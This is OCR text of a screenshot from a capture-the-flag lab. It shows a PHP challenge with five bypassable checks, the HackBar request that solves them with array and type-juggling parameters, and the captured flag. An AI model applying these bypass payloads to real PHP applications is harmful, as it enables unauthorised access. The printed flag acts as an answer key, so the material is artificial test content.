 不安全
a6b78e17-3284-4465-ac65-e901fde0c369.node4.buuoj.cn:81/?key1[]=1&key2[]=2&key4[]=1&key5=2024e
2
D
重新启动即可更新
Gamil
登录 - Google 帐号
靶场
Blog
T00LS
java
php
渗透
漏洞挖掘
漏洞
信息收集
ThreatBook
云安全
漏洞分析
漏洞修复
ChatGPT
Poe
阿水AI6.0
Claude
Linux 反弹shell（...
Jboss漏洞利用总...
»
if($_GET['key1'] !== $_GET['key2'] && md5($_GET['key1']) == md5($_GET['key2'])){
$flag1 = True;
}else{
die("nope,this is level 1");
}
}
if($flag1){
echo "=Level 2=<br>";
if(isset($_POST['key3'])){
if(md5($_POST['key3']) === sha1($_POST['key3'])){
$flag2 = True;
}
}else{
die("nope,this is level 2");
}
}
if($flag2){
echo "=Level 3=<br>";
if(isset($_GET['key4'])){
if(strcmp($_GET['key4'],file_get_contents("/flag")) == 0){
$flag3 = True;
}else{
die("nope,this is level 3");
}
}
}
if($flag3){
echo "=Level 4=<br>";
if(isset($_GET['key5'])){
if(!is_numeric($_GET['key5']) && $_GET['key5'] > 2023){
$flag4 = True;
}else{
die("nope,this is level 4");
}
}
}
if($flag4){
echo "=Level 5=<br>";
extract($_POST);
foreach($_POST as $var){
if(preg_match("/[a-zA-Z0-9]/",$var)){
die("nope,this is level 5");
}
}
if($flag5){
echo file_get_contents("/flag");
}else{
die("nope,this is level 5");
}
} =Level 1=
=Level 2=
=Level 3=
=Level 4=
=Level 5=
flag{81c9a0dc-2445-411e-8c4c-799e1f0450c8}
Elements
Console
Sources
Network
Performance
Memory
Application
Lighthouse
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
URL
http://a6b78e17-3284-4465-ac65-e901fde0c369.node4.buuoj.cn:81/?
key1[]=1&key2[]=2&key4[]=1&key5=2024e
Use POST method
MODIFY HEADER
enctype
application/x-www-form-urlencoded
Body
key3[]=1&flag5[]=1
Name
Value
Upgrade-Insec…
1
Name
Value
User-Agent
Mozilla/5.0 (Macint
Name
Value
Accept
text/html,applicati
Name
Value
Accept-Encodi…
gzip, deflate
Name
Value
Accept-Langua…
zh-CN,zh;q=0.9